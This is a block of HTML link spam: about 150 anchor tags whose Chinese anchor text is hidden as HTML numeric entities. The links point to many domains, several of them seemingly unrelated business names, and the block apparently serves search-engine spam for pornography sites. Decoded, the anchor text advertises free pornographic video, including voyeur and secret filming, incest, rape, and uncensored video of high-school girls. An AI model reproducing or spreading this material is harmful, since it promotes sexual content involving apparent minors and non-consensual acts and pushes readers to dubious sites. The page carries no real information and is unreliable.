<a href="http://98xsk.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;v&#x65E0;&#x7801;&#x5927;&#x7247;&#x5728;&#x7EBF;&#x770B;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x6C38;&#x4E45;&#x64AD;&#x653E;&#x89C6;&#x9891;&#x5E73;&#x53F0;</a>|
<a href="http://yxzzmm.com" target="_blank">&#x624B;&#x673A;&#x5728;&#x7EBF;&#x770B;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://sczyqf.cn" target="_blank">&#x65E0;&#x7801;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8292;&#x679C;</a>|
<a href="http://hengqiujinshu.com" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x540C;&#x5FD7;gay &#x7247;&#x53EF;&#x64AD;&#x653E;</a>|
<a href="http://quickcoupling-china.com" target="_blank">&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x4E00;&#x4E8C;&#x533A;&#x6709;&#x7801;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://398msc.com" target="_blank">&#x514D;&#x8D39;&#x770B;&#x5C11;&#x5987;&#x4F5C;&#x7231;&#x89C6;&#x9891;</a>|
<a href="http://guangzhouqingyi.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jurenjs.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x7B2C;&#x4E00;&#x5E55;</a>|
<a href="http://hzhuikangfz.com" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E09;&#x533A;</a>|
<a href="http://ejdo.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x89C6;&#x9891;&#x7F51;</a>|
<a href="http://yiliao666.com" target="_blank">&#x8089;&#x8272;&#x4E1D;&#x889C;&#x8D85;&#x8584;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lhgl.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E13;&#x533A;&#x6781;&#x54C1;</a>|
<a href="http://jubashu.com" target="_blank">&#x72E0;&#x72E0;&#x591C;&#x8272;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x70ED;</a>|
<a href="http://szretex.com" target="_blank">&#x4E45;&#x4E45;&#x9999;&#x8549;&#x56FD;&#x4EA7;&#x7EBF;&#x770B;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x5C0F;&#x8BF4;</a>|
<a href="http://wmtraffic.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;A&#x2164;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://0571hd.com" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x53C8;&#x9EC4;&#x53C8;&#x5AE9;&#x7684;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://xg54.com" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cnhlswd.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://zhetuku.com" target="_blank">&#x770B;&#x9EC4;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jyscbz.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://reziyuan.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://ywcnit.com" target="_blank">94&#x8272;&#x871C;&#x6843;&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zstufashion.com" target="_blank">&#x6B27;&#x6D32;&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sqrenai.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://miyao123.com" target="_blank">&#x9ED1;&#x4EBA;&#x7C97;&#x5927;&#x731B;&#x70C8;&#x8FDB;&#x51FA;&#x9AD8;&#x6F6E;&#x89C6;&#x9891;</a>|
<a href="http://bkcp1.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;91</a>|
<a href="http://yzxdwtz.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7F51;&#x7EDC;</a>|
<a href="http://sxdf168.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;a&#x533A;&#x7CBE;&#x6CB9;&#x6309;&#x6469;
&#x5077;&#x62CD;&#x7F51;,&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://njzy88.com" target="_blank">&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x81EA;&#x62CD;</a>|
<a href="http://17baotech.com" target="_blank">&#x7537;&#x5973;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://81jin.com" target="_blank">&#x514D;&#x8D39;&#x9EC4;&#x8272;&#x5927;&#x5168;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ccqyl.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://veryec.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;</a>|
<a href="http://firstredian.com" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x7A7F;&#x4E1D;&#x889C;&#x5728;&#x7EBF;&#x63A8;&#x8350;</a>|
<a href="http://hocamr.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://faodelli.com" target="_blank">&#x4E24;&#x4E2A;&#x4EBA;www&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://fwioyk.com" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://ganxidian666.com" target="_blank">&#x4E9A;&#x6D32;av&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://wxlsc.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7684;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://hfjn.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5DE8;&#x5927;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lyxyfcw.com" target="_blank">av&#x719F;&#x5973;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lylths.com" target="_blank">&#x7CBE;&#x4EA7;&#x56FD;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x522B;9977</a>|
<a href="http://jzjyzs.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9EBB;&#x8C46;</a>|
<a href="http://judimai.com" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;&#x514D;&#x8D39;&#x7247;</a>|
<a href="http://gzltj.cn" target="_blank">&#x56DB;&#x864E;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x5F71;&#x9662;</a>|
<a href="http://cdcxlm.com" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://gold10.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://mingjunks.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6BDB;&#x7247;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://lunkua.cn" target="_blank">&#x7C89;&#x5AE9;&#x9AD8;&#x4E2D;&#x751F;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jyecu.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://n-zero.cn" target="_blank">&#x56FD;&#x4EA7;&#x516C;&#x5987;&#x4ED1;&#x4E71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zzblhmall.com" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://wzbeng.com" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x723D;&#x723D;&#x723D;</a>|
<a href="http://tgshanyao.com" target="_blank">18&#x7981;&#x7F8E;&#x5973;&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x5927;&#x7247;&#x5728;&#x7EBF;</a>|
<a href="http://tjbrtd.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;LI&#x65E0;&#x7801;</a>|
<a href="http://gzhongyang.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x6210;&#x4EBA;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yahua88.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://sgmyy.com" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>|
<a href="http://xxnongtou.com" target="_blank">&#x56FD;&#x4EA7;&#x60C5;&#x7CBE;&#x54C1;&#x5AE9;&#x8349;&#x5F71;&#x9662;88av</a>|
<a href="http://bzagly.com" target="_blank">&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;</a>|
<a href="http://ghtrain.com" target="_blank">&#x56FD;&#x4EA7;&#x80F8;&#x5927;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7C89;&#x5AE9;&#x601D;&#x6B32;</a>|
<a href="http://39pl.com" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://china-tcglass.com" target="_blank">777&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x5F71;&#x9662;</a>|
<a href="http://sglddp.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wwmfood.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x556A;</a>|
<a href="http://gzfenggao.com" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://quickcoupling-china.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://obxguru.com" target="_blank">99re&#x8FD9;&#x91CC;&#x6709;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7CBE;&#x54C1;</a>|
<a href="http://huiyangwj.cn" target="_blank">&#x7396;&#x7396;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://bdyc365.com" target="_blank">&#x6700;&#x65B0;&#x514D;&#x8D39;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fzdcwa.com" target="_blank">&#x4E9A;&#x6D32;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://madeinchina77.com" target="_blank">&#x4E2D;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://szzizhi.com" target="_blank">&#x4E9A;&#x6D32;av&#x9999;&#x8549;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fengqiutc.com" target="_blank">&#x7537;&#x5973;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://xinxicbd.com" target="_blank">&#x514D;&#x8D39;&#x770B;&#x7F8E;&#x5973;&#x81EA;&#x6170;&#x7684;&#x7F51;&#x7AD9;</a>|
<a href="http://james-ye.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gxrxzk.com" target="_blank">&#x52A8;&#x6F2B;&#x7F8E;&#x5973;&#x88AB;&#x7206;&#x7F9E;&#x7F9E;&#x8F6F;&#x4EF6;&#x514D;&#x8D39;</a>|
<a href="http://nbyuqiu.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x534E;&#x6DB2;</a>|
<a href="http://baodingzhishang.com" target="_blank">&#x56FD;&#x4EA7;V&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://fiberedup.com" target="_blank">&#x4E9A;&#x6D32;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://192345a.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5C9B;&#x56FD;</a>|
<a href="http://yajyhnw.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;&#x767D;&#x6D46;&#x5C41;&#x80A1;&#x6485;&#x8D77;&#x6765;</a>|
<a href="http://bxzfz.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5077;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;</a>|
<a href="http://494ee.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://398msc.com" target="_blank">&#x56FD;&#x4EA7;&#x51F8;&#x51F9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://linxm666.com" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x9EC4;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://haoyunyousheng.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://sf438.com" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://isolinkhk.com" target="_blank">97&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E45;&#x4E45;88</a>|
<a href="http://51lgjob.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x533A;</a>|
<a href="http://shangbang-laser.com" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://hushangym.com" target="_blank">&#x6B27;&#x7F8E; &#x4E9A;&#x6D32; &#x4E00;&#x533A; &#x4E8C;&#x533A; &#x4E09;&#x533A;</a>|
<a href="http://tyvp5.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://tianlaoshijiameng.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F8E;&#x5973;&#x88AB;&#x4F26;&#x5978;</a>|
<a href="http://mingjunks.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://huatilou.com" target="_blank">&#x4E94;&#x6708;&#x5A77;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fheee.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;&#x5B55;&#x5987;</a>|
<a href="http://fjyouya.com" target="_blank">&#x6210;+&#x4EBA;+&#x9EC4;+&#x8272;+&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://jxyqt.com" target="_blank">&#x5C24;&#x7269;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://gzrichfood.com" target="_blank">&#x4E9A;&#x6D32;&#x5AE9;&#x6A21;&#x5427;&#x7C89;&#x5AE9;&#x7C89;&#x5AE9;&#x5192;&#x767D;&#x6D46;</a>|
<a href="http://wwyygg.com" target="_blank">&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://guzhi100.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x798F;&#x5229;</a>|
<a href="http://qqoobb.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x97E9;av</a>|
<a href="http://xhfxr.com" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x62CD;&#x7CBE;&#x9009;</a>|
<a href="http://jimdaviesart.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x7247;&#x64AD;&#x653E;</a>|
<a href="http://591xuexi.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x56FD;&#x4EA7;&#x79D2;&#x62CD;</a>|
<a href="http://wsbshou.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x9752;&#x8272;&#x56FD;&#x4EA7;</a>|
<a href="http://hongdaweiyuan.com" target="_blank">&#x65E5;&#x97E9;&#x6DF1;&#x591C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bioinit.com" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5987;&#x4E71;&#x5B50;&#x4F26;xxxx</a>|
<a href="http://zr777.cn" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://xxjhwl.com" target="_blank">&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;&#x514D;&#x8D39;&#x5728;&#x7EBF;91</a>|
<a href="http://199107.com" target="_blank">&#x9752;&#x9752;&#x8349;&#x539F;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x5927;&#x4F0A;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://hnsypa.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;</a>|
<a href="http://ywfengchi.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yulinderun.com" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://wzyhly.com.cn" target="_blank">&#x56FD;&#x4EA7;97&#x8272;&#x5728;&#x7EBF;|&#x65E5;&#x97E9;
&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dlhxkj.cn" target="_blank">&#x7F9E;&#x7F9E;&#x7B54;&#x7B54;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sjsm2010.com" target="_blank">&#x4E9A;&#x6D32;AV&#x4E2D;&#x6587;&#x65E0;&#x7801;&#x4E71;&#x4EBA;&#x4F26;&#x5728;&#x7EBF;&#x54AA;&#x5495;</a>|
<a href="http://qndyj.cn" target="_blank">&#x6210;&#x5728;&#x7EBF;&#x4EBA;&#x514D;&#x8D39;&#x65E0;&#x7801;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;</a>|
<a href="http://tnxia.com" target="_blank">&#x8001;&#x719F;&#x5973;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jgxydt.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://boaidaiyun.com" target="_blank">&#x5077;&#x62CD;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lanmengwj.com" target="_blank">a&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yigan16.com" target="_blank">&#x6210;&#x5E74;&#x514D;&#x8D39;&#x5927;&#x7247;&#x9EC4;&#x5728;&#x770B;</a>|
<a href="http://jtrhdz.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x6A21;&#x5AE3;&#x7136;</a>|
<a href="http://myfiona.com.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x7F8E;&#x5973;&#x81EA;&#x6170;&#x7684;&#x7F51;&#x7AD9;</a>|
<a href="http://szaxzj.com" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x5F69;&#x89C6;&#x9891;</a>|
<a href="http://cxtmmj.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A; &#x7CBE;&#x54C1;</a>|
<a href="http://yanrongyangzhi.com" target="_blank">&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;999</a>|
<a href="http://494ee.com" target="_blank">&#x9AD8;&#x6E05;&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;&#x9AD8;&#x6E05; &#x4E00;&#x533A;</a>|
<a href="http://msvcr70dll.com" target="_blank">&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x7535;&#x5F71;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qdlonger.cn" target="_blank">&#x6B27;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://njgbzkw.com" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://devinshine.com" target="_blank">&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yhcbaby.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x798F;&#x5229;&#x514D;&#x8D39;&#x65E0;&#x7801;R</a>|
<a href="http://xg54.com" target="_blank">&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://czhyslzpc.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://hngyjy.com" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fztv8.com" target="_blank">&#x65E5;&#x672C;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x56FE;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://diystring.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xnxhbx.cn" target="_blank">&#x66F0;&#x6279;&#x5168;&#x8FC7;&#x7A0B;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;&#x8F6F;&#x4EF6;&#x6F6E;&#x55B7;</a>|
<a href="http://jomuwa.com" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://faodelli.com" target="_blank">&#x6210;&#x4EBA;&#x89C2;&#x770B;&#x6B27;&#x7F8E;&#x7279;&#x9EC4;A&#x7247;</a>|
<a href="http://gaoyanfalv.com" target="_blank">&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://scjyhnw.com" target="_blank">&#x97E9;&#x56FD;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
